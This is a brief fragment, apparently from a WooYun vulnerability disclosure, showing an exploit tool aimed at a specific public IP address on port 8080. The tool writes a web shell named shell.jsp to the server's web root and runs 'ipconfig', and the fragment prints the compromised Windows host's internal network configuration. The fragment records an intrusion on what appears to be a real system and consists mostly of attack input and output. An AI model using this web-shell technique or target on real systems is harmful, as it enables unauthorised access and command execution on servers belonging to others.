 Url: http://114.242.172.6:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.20.90.214
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.20.90.254
www.wooyun.org